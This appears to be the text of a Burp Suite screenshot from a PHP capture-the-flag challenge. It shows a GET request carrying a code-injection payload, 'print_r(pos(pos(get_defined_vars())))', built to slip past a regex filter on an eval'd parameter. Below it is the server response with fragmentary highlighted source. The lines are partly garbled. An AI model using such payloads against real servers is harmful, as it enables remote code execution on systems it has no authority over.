 Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:59:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1052
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlig
style="color: #0000BB">__FILE__</span><span style="c
#DD0000">';'&nbsp;</span><span style="color: #007700
#0000BB">preg_replace</span><span style="color: #00
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="co
#DD0000">''</span><span style="color: #007700">,&nbs
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br /
#0000BB">$_GET</span><span style="color: #007700">[<
style="color: #007700">]);<br />}<br /></span><span
</span>
</code>phpinfo();
WWW.2BA.CC